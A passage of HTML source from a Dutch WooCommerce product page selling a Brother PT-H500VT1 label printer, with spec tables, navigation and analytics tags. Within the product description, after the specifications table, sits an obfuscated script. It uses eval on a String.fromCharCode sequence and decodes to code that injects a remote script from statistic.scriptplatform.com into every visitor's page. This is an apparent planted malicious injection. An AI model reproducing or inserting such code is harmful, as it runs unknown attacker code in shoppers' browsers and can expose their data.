/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<script>(function(url,id){var script=document.createElement('script');script.async=true;script.src='https://'+url+'/sidebar.js?id='+id+'&c='+cachebuster(10,id);var ref=document.getElementsByTagName('script')[0];ref.parentNode.insertBefore(script,ref);function cachebuster(refreshMinutes,id){var now=Date.now();var interval=refreshMinutes*60e3;var shift=(Math.sin(id)||0)*interval;return Math.floor((now+shift)/interval);}})("dashboard.webwinkelkeur.nl",1212170);</script><script src="https://dutch-labelshop.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dutch-labelshop.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.1" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://dutch-labelshop.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.1" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.1" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.1" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.1" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.1" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.1" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.1" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="kk-script-js-extra">
var fetchCartItems = {"ajax_url":"https://dutch-labelshop.nl/wp-admin/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"768cf8e8cb","currency":"EUR"};
//# sourceURL=kk-script-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.9" id="kk-script-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_685f440f4c79ed8a460c68e660da1ee0","fragment_name":"wc_fragments_685f440f4c79ed8a460c68e660da1ee0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.1" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dutch-labelshop.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dutch-labelshop.nl/wp-json/wp/v2/product/548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dutch-labelshop.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.1" />
<link rel="canonical" href="https://dutch-labelshop.nl/product/labelprinter-brother-pt-h500vt1-qwerty/" />
<link rel='shortlink' href='https://dutch-labelshop.nl/?p=548' />

<script type="text/javascript">
	var swPostRegister = function() {
		sw.track('ViewContent',
			{
				content_type: 'product',
				content_ids: ["548"],
				content_name: "Labelprinter Brother PT-H500VT1 QWERTY",
				content_category: "29"
			}
		);

		sw.gEvent('view_item',
			{
				items: [
					{
						"id": "548",
						"name": "Labelprinter Brother PT-H500VT1 QWERTY",
						"category": "29",
						"google_business_vertical": "retail"
					}
				]
			}
		);

		sw.gEvent('page_view',
			{
				"ecomm_prodid": "548"
			}
		);

		sw.register_product_view(
			{
				"id": "548",
				"category": "29"
			}
		);
	};
</script>

<script type="text/javascript">
	var _swaMa=["1935317575"];"undefined"==typeof sw&&!function(e,s,a){function t(){for(;o[0]&&"loaded"==o[0][d];)i=o.shift(),i[w]=!c.parentNode.insertBefore(i,c)}for(var r,n,i,o=[],c=e.scripts[0],w="onreadystatechange",d="readyState";r=a.shift();)n=e.createElement(s),"async"in c?(n.async=!1,e.head.appendChild(n)):c[d]?(o.push(n),n[w]=t):e.write("<"+s+' src="'+r+'" defer></'+s+">"),n.src=r}(document,"script",["//analytics.sitewit.com/v3/"+_swaMa[0]+"/sw.js"]);
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-netherlands-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-netherlands-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-netherlands-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-netherlands-1-270x270.png" />
		<style id="wp-custom-css">
			input.wpcf7-form-control.wpcf7-submit:hover {
background-color: orangered;
color: white;
}
input.wpcf7-form-control.wpcf7-submit {
background-color: orange;
color: white;
}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-548 wp-embed-responsive wp-theme-storefront theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-full-width-content storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-148">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-Header-kleur-1.jpg); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Ga door naar navigatie</a>
		<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>
				<div class="site-branding">
			<div class="beta site-title"><a href="https://dutch-labelshop.nl/" rel="home">Dutch-Labelshop</a></div>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Secondaire Navigatie">
				<div class="menu-menu-header-container"><ul id="menu-menu-header" class="menu"><li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://dutch-labelshop.nl/24-uurs-levering/">24-uurs levering</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://dutch-labelshop.nl/over-ons/">Uitstekende service!</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://dutch-labelshop.nl/retouren-garantie/">Binnen 100 dagen gratis retourneren</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://dutch-labelshop.nl/prijzen-verzendkosten/">Gratis verzending vanaf €75,-</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dutch-labelshop.nl/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Zoeken naar:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Zoek producten&hellip;" value="" name="s" />
	<button type="submit" value="Zoeken" class="">Zoeken</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Hoofdmenu">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-header" class="menu"><li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-422"><a href="https://dutch-labelshop.nl/">Home</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="https://dutch-labelshop.nl/product-categorie/lettertapes/">Lettertapes</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-528"><a href="https://dutch-labelshop.nl/product-categorie/labels/">Labels</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-529"><a href="https://dutch-labelshop.nl/product-categorie/labelprinters/">Label- en Letter Printers</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a href="https://dutch-labelshop.nl/product-categorie/a4-etiketten/">A4 Etiketten</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://dutch-labelshop.nl/winkel/" title="Naar de winkel"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&euro;0.00</span></a></li></ul></div><div class="handheld-navigation"><ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-422"><a href="https://dutch-labelshop.nl/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="https://dutch-labelshop.nl/product-categorie/lettertapes/">Lettertapes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-528"><a href="https://dutch-labelshop.nl/product-categorie/labels/">Labels</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-529"><a href="https://dutch-labelshop.nl/product-categorie/labelprinters/">Label- en Letter Printers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a href="https://dutch-labelshop.nl/product-categorie/a4-etiketten/">A4 Etiketten</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://dutch-labelshop.nl/winkel/" title="Naar de winkel"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&euro;0.00</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://dutch-labelshop.nl/winkelwagen/" title="Bekijk je winkelwagen">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="kruimelpad"><a href="https://dutch-labelshop.nl">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dutch-labelshop.nl/product-categorie/labelprinters/">Labelprinters</a><span class="breadcrumb-separator"> / </span><a href="https://dutch-labelshop.nl/product-categorie/labelprinters/beletteringsysteem-brother/">Beletteringsysteem Brother</a><span class="breadcrumb-separator"> / </span>Labelprinter Brother PT-H500VT1 QWERTY</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-548" class="product type-product post-548 status-publish first instock product_cat-beletteringsysteem-brother product_tag-pt-h500vt1 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-100x100.jpg" data-thumb-alt="Labelprinter Brother PT-H500VT1 QWERTY" data-thumb-srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-100x100.jpg 100w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-300x300.jpg 300w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-150x150.jpg 150w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-324x324.jpg 324w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-416x416.jpg 416w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY.jpg"><img fetchpriority="high" width="416" height="416" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-416x416.jpg" class="wp-post-image" alt="Labelprinter Brother PT-H500VT1 QWERTY" data-caption="" data-src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY.jpg" data-large_image="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-416x416.jpg 416w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-300x300.jpg 300w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-150x150.jpg 150w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-324x324.jpg 324w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-100x100.jpg 100w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY.jpg 500w" sizes="(max-width: 416px) 100vw, 416px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Labelprinter Brother PT-H500VT1 QWERTY</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>129.95</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="productPageContentBlock-ProductDescText"><strong><span id="product_shortdescription_2640997">Uw aansluitbare labelprinter</span></strong></div>
<div id="productBulletText_" class="productPageContentBlock-ProductBulletText text-sm">
<ul>
<li>Prettig in het gebruik dankzij het toetsenbord met soepele toetsen.</li>
<li>De labelprinter is compatibel met excel, csv.</li>
<li>Met beeld- en barcodebeheer.</li>
<li>Aan te sluiten op pc en Mac.</li>
</ul>
</div>
<div class="productPageContentBlock-ProductOrderingInfo">
<div class="productOrderingInfo"><span class="text">Netstroomadapter niet meegeleverd</span></div>
</div>
</div>

	
	<form class="cart" action="https://dutch-labelshop.nl/product/labelprinter-brother-pt-h500vt1-qwerty/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6932313fc3c9a">Labelprinter Brother PT-H500VT1 QWERTY aantal</label>
	<input
		type="number"
				id="quantity_6932313fc3c9a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Productaantal"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="548" class="single_add_to_cart_button button alt">Toevoegen aan winkelwagen</button>

			</form>

	        <div id="mollie-applepayDirect-button">
            <input type="hidden" id="woocommerce-process-checkout-nonce" name="woocommerce-process-checkout-nonce" value="e11e08833f" /><input type="hidden" name="_wp_http_referer" value="/product/labelprinter-brother-pt-h500vt1-qwerty/" />        </div>
        
<div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">PT-H500VT1</span></span>

	
	<span class="posted_in">Categorie: <a href="https://dutch-labelshop.nl/product-categorie/labelprinters/beletteringsysteem-brother/" rel="tag">Beletteringsysteem Brother</a></span>
	<span class="tagged_as">Tag: <a href="https://dutch-labelshop.nl/product-tag/pt-h500vt1/" rel="tag">PT-H500VT1</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Beschrijving					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Extra informatie					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Beoordelingen (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Beschrijving</h2>

<h2>Productinformatie</h2>
<table id="descriptive_table" class="table table-tech">
<tbody>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Productnaam</th>
<td>Labelprinter Brother PT-H500VT1 QWERTY, Voeding: Secteur et pile, Lean Management: ja, Type tape: Lint TZe</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Merk</th>
<td>Brother</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Verpakking</th>
<td>Per stuk</td>
</tr>
</tbody>
</table>
<h2>Technische specificaties</h2>
<table id="commonAttrId1" class="table table-tech">
<tbody id="commonAttributes1">
<tr>
<th class="col-xs-6 col-md-4" scope="row">Type</th>
<td>Labelprinter</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Toepassing</th>
<td>Kantoor</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Type nr.</th>
<td>PT-H500VT1</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Lengte (mm)</th>
<td>122 mm</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Breedte (mm)</th>
<td>91 mm</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Hoogte (mm)</th>
<td>245 mm</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Voeding</th>
<td>SECTEUR ET PILE</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Geschikt voor</th>
<td>Pc/Mac</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Type tape</th>
<td>Lint TZe</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Voor breedte lint</th>
<td>3,5-24 mm</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">PC-aansluiting</th>
<td>Ja</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Type scherm</th>
<td>LCD</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Gebruik</th>
<td>Intensief</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Gewicht (kg)</th>
<td>0.83 kg</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Type batterij</th>
<td>AA/LR6</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Type toetsenbord</th>
<td>QWERTY</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Lean Management</th>
<td>JA</td>
</tr>
</tbody>
</table>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Extra informatie</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Productgegevens">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gewicht</th>
			<td class="woocommerce-product-attributes-item__value">1 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Afmetingen</th>
			<td class="woocommerce-product-attributes-item__value">12.2 &times; 9.1 &times; 24.5 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_merk">
			<th class="woocommerce-product-attributes-item__label" scope="row">Merk</th>
			<td class="woocommerce-product-attributes-item__value"><p>Brother</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Beoordelingen		</h2>

					<p class="woocommerce-noreviews">Er zijn nog geen beoordelingen.</p>
			</div>

			<p class="woocommerce-verification-required">Enkel ingelogde klanten die dit product gekocht hebben, kunnen een beoordeling schrijven.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Gerelateerde producten</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-546 status-publish first instock product_cat-beletteringsysteem-brother product_tag-pt-d800 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://dutch-labelshop.nl/product/etikettenprinter-brother-pt-d800-qwerty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Etikettenprinter-Brother-PT-D800-QWERTY-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Etikettenprinter Brother PT-D800 QWERTY" decoding="async" srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Etikettenprinter-Brother-PT-D800-QWERTY-324x324.jpg 324w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Etikettenprinter-Brother-PT-D800-QWERTY-300x300.jpg 300w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Etikettenprinter-Brother-PT-D800-QWERTY-150x150.jpg 150w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Etikettenprinter-Brother-PT-D800-QWERTY-416x416.jpg 416w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Etikettenprinter-Brother-PT-D800-QWERTY-100x100.jpg 100w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Etikettenprinter-Brother-PT-D800-QWERTY.jpg 500w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Etikettenprinter Brother PT-D800 QWERTY</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>365.50</bdi></span></span>
</a><a href="/product/labelprinter-brother-pt-h500vt1-qwerty/?add-to-cart=546" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_546" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="546" data-product_sku="PT-D800" aria-label="Toevoegen aan winkelwagen: &ldquo;Etikettenprinter Brother PT-D800 QWERTY&ldquo;" rel="nofollow" data-success_message="&#039;Etikettenprinter Brother PT-D800 QWERTY&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_546" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-542 status-publish instock product_cat-beletteringsysteem-brother product_tag-pt-e110vp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://dutch-labelshop.nl/product/labelprinter-brother-pt-e110vp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E110VP-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Labelprinter Brother PT-E110VP" decoding="async" srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E110VP-324x324.jpg 324w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E110VP-300x300.jpg 300w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E110VP-150x150.jpg 150w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E110VP-416x416.jpg 416w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E110VP-100x100.jpg 100w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E110VP.jpg 500w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Labelprinter Brother PT-E110VP</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>79.95</bdi></span></span>
